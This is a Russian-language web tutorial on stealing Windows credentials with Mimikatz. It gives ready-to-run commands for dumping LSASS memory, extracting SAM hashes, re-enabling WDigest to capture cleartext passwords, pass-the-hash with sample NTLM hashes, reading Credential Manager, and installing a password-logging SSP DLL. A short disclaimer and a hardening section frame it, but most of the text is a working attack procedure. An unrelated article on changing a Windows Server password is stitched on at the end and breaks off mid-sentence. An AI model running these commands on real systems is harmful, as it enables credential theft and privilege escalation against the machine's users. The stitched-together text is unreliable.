В этой статье, написанной в рамках серии статьей, посвященной обеспечению безопасности Windows-систем, мы познакомимся с достаточно простой методикой получения паролей пользователей Windows с помощью Open Source утилиты Mimikatz.

Программа mimikatz позволяет извлечь из памяти Windows пароли в виде простого текста, хэши паролей, билеты kerberos из памяти и т.д. Также mimikatz позволяет выполнить атаки pass-the-hash, pass-the-ticket или генерировать Golden тикеты. Функционал mimikatz доступен также через Metasploit Framework.

Скачать утилиту mimikatz можно c GitHub: https://github.com/gentilkiwi/mimikatz/releases/. Распакуйте архив mimikatz_trunk.zip в каталог C:\Tools\mimikatz. В этом каталоге появятся две версии mimikatz – для x64 и x86. Используйте версию для своей битности Windows.

В этой статье мы покажем, как получить пароли пользователей в Windows Server 2016 или Windows с помощью mimikatz.

Дисклаймер. Информация и технологии, описанные в данной статье, стоит использовать только в информационно-ознакомительных целях, и ни в коем случае не применять для получения доступа к учетным записям, информации и системам третьих лиц.

Содержание:

- Извлекаем хэши паролей пользователей из памяти Windows

- Получение хешей паролей пользователей из дампа памяти Windows

- Получение паролей пользователей из файлов виртуальных машины и файлов гибернации

- Как узнать пароли пользователей Windows в открытом виде через протокол WDigest?

- Извлекаем пароли локальных пользователей Windows из SAM

- Использование Mimikatz в pass-the-hash атаках

- Просмотр сохраненных паролей в Windows

- Дампим пароли при входе в Windows

- Как защитить Windows от извлечения паролей из памяти?

Извлекаем хэши паролей пользователей из памяти Windows



Попробуем извлечь хэши паролей всех залогиненых пользователей из памяти Windows (процесса lsass.exe — Local Security Authority Subsystem Service) на RDS сервере с Windows Server 2016.

- Запустите Mimikatz.exe с правами администратора;

- В контексте утилиты выполните команды:



mimikatz # privilege::debug

Данная команда предоставит текущей учетной записи права отладки процессов (SeDebugPrivilege). -



mimikatz # sekurlsa::logonPasswords full

Данная команда вернет довольно большой список. Найдите в нем учетные записи пользователей. - В моем случае на сервере кроме моей учетной записи есть активные сессии двух пользователей: anovach и administrator.

- Скопируйте их NTLM хэши (выделено на скриншоте). В моем случае получились такие данные:

anovach (NTLM: 79acff649b7a3076b1cb6a50b8758ca8) Administrator (NTLM: e19ccf75ee54e06b06a5907af13cef42)

Можно использовать mimikatz не в интерактивном, а в командном режиме. Чтобы автоматически получить хэши паролей пользователей и экспортировать в текстовый файл, выполните команды:

mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit" >> c:\tools\mimikatz\output.txt



Теперь можно воспользоваться любым офлайн (есть утилита hashcat в Kali Linux) или онлайн сервисом по расшифровке NTLM хэшей. Я воспользуюсь сервисом https://crackstation.net/

Как вы видите, сервис быстро нашел значения для этих NTLM хэшей. Т.е. мы получили пароли пользователей в открытом виде (представьте, что один из них это администратор домена….).

Как вы видите, благодаря mimikatz мы получили NTLM хеши всех активных пользователей! Все это благодаря тому, что на данном компьютере разрешено использовать режим отладки, выставляя флаг SeDebugPrivilege для нужного процесса. В этом режиме программы могут получать низкоуровневый доступ к памяти процессов, запущенных от имени системы.

Примечание. В июне 2017 года многие крупные компании России, Украины и других стран были заражены вирусом-шифровальщиком not-petya, которые для сбора паролей пользователей и администраторов домена использовал в том числе интегрированный модуль mimikatz.

Получение хешей паролей пользователей из дампа памяти Windows

Рассмотренная выше методика получения хэшей пароля не сработает, если на сервере установлен антивирус, блокирующего инъекцию. В этом случае придется сначала создать дамп памяти процесса LSASS на целевом сервере, и затем на другом компьютере с помощью mimikatz извлечь из него хэши пароли для сессий пользователей.



Создать дамп памяти процесса в Windows довольно просто. Запустите Task Manager, найдите процесс lsass.exe, щелкните по нему правой клавишей и выберите Create dump file.

Windows сохраните дам памяти в указанную папку.



Вам осталось только разобрать дамп с помощью mimikatz (можно на другом компьютере). Загрузите дамп памяти в mimikatz:

Mimikatz “sekurlsa::minidump C:\Users\anovach\AppData\Local\Temp\lsass.DMP”

Вывести информацию о пользователях, и хэшах их паролей из сохраненного дампа памяти:

# sekurlsa::logonPasswords

Вы можете получить дамп памяти с удаленного компьютера с помощью psexec, или через WinRM (при наличии прав администратора), и затем из него пароли пользователей.

Также для получения дампа можно использовать утилиту procdump от Sysinterals.

procdump -ma lsass.exe lsass.dmp



Дамп памяти для процесса LSASS можно получить с помощью PowerShell функции Out-Minidump.ps1 . Импортируйте функцию Out-Minidump в PoSh и создайте дамп памяти процесса LSASS:

Import-Module .\OutMiniDump.ps1

Get-Process lsass | Out-Minidump

Получение паролей пользователей из файлов виртуальных машины и файлов гибернации

Также возможно извлечь пароли пользователей из файлов дампов памяти, файлов гибернации системы (hiberfil.sys) и. vmem файлов виртуальных машин (файлы подкачки виртуальных машин и их снапшоты).

Для этого понадобится пакет Debugging Tool for Windows (WinDbg), сам mimikatz и утилита преобразования .vmem в файл дампа памяти (для Hyper-V это может быть vm2dmp.exe или MoonSols Windows Memory toolkit для vmem файлов VMWare).

Например, чтобы преобразовать файл подкачки vmem виртуальной машины VMWare в дамп, выполните команду:

bin2dmp.exe "winsrv2008r2.vmem" vmware.dmp

Полученный дамп откройте в WinDbg (File -> Open Crash Dump). Загрузите библиотеку mimikatz с именем mimilib.dll (используйте версию библиотеки в зависимости от разрядности Windows):

.load mimilib.dll

Найдите в дампе процесс lsass.exe:

!process 0 0 lsass.exe

И наконец, выполните:

.process /r /p fffffa800e0b3b30

!mimikatz

В результате вы получите список пользователей Windows, и NTLM хэши их паролей, или даже пароли в открытом виде.



Как узнать пароли пользователей Windows в открытом виде через протокол WDigest?

В старых версиях Windows по умолчанию разрешалась дайджест-аутентификации (HTTP Digest Authentication) с помощью протокола WDigest. Основной недостаток этого протокола – для корректной работы он использует пароль пользователя в открытом виде, а не виде его хэша. Mimikatz позволяет извлечь эти пароли из памяти процесса LSASS.EXE.

Протокол WDigest по-умолчанию отключен во всех новых версиях Windows, в том числе Windows 10 и Windows Server 2016. Но не удален окончательно. Если у вас есть права администратора в Windows, вы можете включить протокол WDiget, дождаться входа пользователей и получить их пароли.



Включите поддержку Wdigest:

reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1

Обновите GPO:

gpupdate /force

Дождитесь входа пользователей (в Windows 10 нужно пользователю нужно перезайти, в Windows Server 2016 достаточно разблокировать сессию после блокировки экрана) и получите их пароли через mimikatz:

privilege::debug

sekurlsa::wdigest

Как вы видите, в секции wdigest содержится пароль пользователя в открытом виде:

Извлекаем пароли локальных пользователей Windows из SAM



С помощью mimikatz вы можете извлечь хэши паролей локальных пользователей Windows из SAM так:

privilege::debug

token::elevate

lsadump::sam

Также можно извлечь NTLM хэши SAM из реестра.



- Экспортируйте содержимое веток реестра SYSTEM и SAM в файлы:

reg save hklm\sam c:\tmp\sam.hiv

reg save hklm\security c:\tmp\sec.hiv

- Затем с помощью Mimikatz извлеките хэши паролей:

privilege::debug

token::elevate

lsadump::sam c:\tmp\sam.hiv c:\tmp\sec.hiv



Использование Mimikatz в pass-the-hash атаках

Если у пользователя используется достаточно сложный пароль, и получить его быстро не удается, можно использовать Mimikatz для атаки pass-the-hash (повторное использование хэша). В этом случае хэш может использовать для запуска процессов от имени пользователя. Например, получив NTLM хэш пароля пользователя, следующая команда запустит командную строку от имени привилегированного аккаунта:

privilege::debug

sekurlsa::pth /user:Administrator /domain:srv01 /ntlm:e19ccf75ee54e06b06a5907af13cef42 /run:powershell.exe

Также для использования NTLM хэша для выполнения команд на удаленных компьютерах можно использовать утилиту Invoke-TheHash. Позволяет также



Просмотр сохраненных паролей в Windows

В Windows вы можете сохранять пароли в Windows Credential Manager (это могут быть пароли для доступа к удаленным компьютерам, сайтам, пароли для RDP подключений в формате TERMSRV/server1). Mimikatz может извлечь эти пароли из Credential Manager и показать их вам:

privilege::debug

sekurlsa::credman

Как вы видите, сохраненый пароль показан в секции credman.





Дампим пароли при входе в Windows

Еще один интересный способ дампа паролей в Windows заключается в использовании дополнительно SSP провайдера (Security Support Provider).

- Скопируйте файл библиотеки Mimikatz mimilib.dll в папку C:\Windows\System32\.

- Зарегистрируйте дополнительного провайдер командой:

reg add "hklm\system\currentcontrolset\control\lsa" /v "Security Packages" /d "kerberos\0msv1_0\0schannel\0wdigest\0tspkg\0pku2u\0mimilib" /t REG_MULTI_SZ

- При входе каждого пользователя в Windows его пароль будет записываться в файл kiwissp.log. Можно вывести все пароли через PowerShell:

Get-Content C:\Windows\System32\kiwissp.log

Как защитить Windows от извлечения паролей из памяти?

В Windows 8.1 и Server 2012 R2 (и выше) возможности по извлечению паролей через LSASS несколько ограничены. Так, по-умолчанию в этих системах в памяти не хранятся LM хэш и пароли в открытом виде. Этот же функционал бэкпортирован и на более ранние версии Windows (7/8/2008R2/2012), в которых нужно установить специальное обновление KB2871997 (обновление дает и другие возможности усилить безопасность системы) и отключить WDigest в реестре (в ветке HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest установить параметр DWORD реестра UseLogonCredential равным 0).

Если после установки обновления и ключа UseLogonCredential попробовать извлечь пароли из памяти, вы увидите, что mimikatz с помощью команды creds_wdigest не сможет извлечь пароли и хэши.

Выше мы показывали, как при наличии прав администратора можно легко установить этот ключ в уязвимое значение. После этого вы опять сможете получить доступ к паролям в памяти LSA.

В инструментарии mimikatz есть и другие инструменты получения паролей и их хэшей из памяти (WDigest, LM-hash, NTLM-hash, модуль для захвата билетов Kerberos), поэтому в качестве рекомендаций рекомендуется реализовать следующие меры:

- Запретить хранить пароли с использование обратимого шифрования (Reversible Encryption);

- Отключите Wdiget;

- Отключить NTLM

- Запретить использование сохранённых паролей в Credential Manager

- Запретить кэшировать учетные данные доменных пользователей (ключ CachedLogonsCount и политика Interactive logon: Number of previous logons to cache)

- Если функциональный уровень домена не ниже Windows Server 2012 R2, можно добавить учетные записи администраторов в специальную группу Protected Users ote. В этом случае NTLM хэши для таких пользователей создаваться не будут.

- Включите защиту LSA процесса (данный параметр разрешит доступ к LSASS памяти только процессам, подписанным Microsoft):

reg add "HKLM\SYSTEM\CurrentControlSet\Control\Lsa" /v RunAsPPL /t REG_DWORD /d 00000001 /f

. Можно распространить этот параметр реестра на компьютеры через GPO. - Используйте Credential Guard для защиты содержимого LSA процесса;

- Запретите получение debug полномочий даже для администраторов (GPO: Windows Settings -> Security Settings -> Local Policies -> User Rights Assignment -> Debug programs). Впрочем, это легко обходится при наличии прав SYSTEM или так.

Выводы. Еще раз напоминаем прописные истины:

- Не стоит использовать одинаковые пароли для разных сервисов (особенно RDP/RDS хостов, находящихся во владении третьих лиц);

- Задумайтесь о безопасности ваших паролей и данных, находящихся на виртуальных машинах в облаках, ведь вы не можете быть уверенными в том, у кого еще имеется доступ к гипервизорам и хранилищу, на котором расположены файлы виртуальных машины;

- Минимизируйте в своих системах количество учетных записей, обладающих правами локального администратора (см. гайд об организации защиты учетных записей администраторов в среде Windows);

- Никогда не заходите с учетной записью администратора домена на сервера и компьютеры, доступные другим пользователям.

Содержание

- Изменение пароля учетной записи Windows Server 2016

- Смена пароля

- Срок истечения пароля

- Пароли Windows в текстовом виде: утилита Мимикатз

- Пароли Windows в текстовом виде: как это работает

- Пароли Windows в текстовом виде: что нужно?

- Изменение пароля учетной записи Windows Server 2016 с Active Directory

- Смена пароля AD

- Срок истечения пароля AD

- Просмотр пароля Службы

Смена пароля

В данном руководстве будет рассмотрена процедура изменения пароля в операционной системе Windows Server 2016.



Для того чтобы изменить пароль в своей учетной записи Администратора нажмите «Пуск» и на кнопку Параметры





В окне Параметры выберите «Учетные записи» , далее «Параметры входа» и в параметре Пароль нажмите «Изменить»



Откроется окно изменения пароля, введите текущий пароль и «Далее»



Далее в окне «Изменение пароля»

- 1. Введите новый пароль (не меньше 8 символов и латинскими буквами ) в строке «Введите пароль еще раз» — введите новый пароль ещё раз

- 2. Сохраните изменения кнопкой «Далее»



Таким образом Вы сменили пароль на текущую учетную запись, теперь мы рассмотрим функцию «Срок истечения пароля»

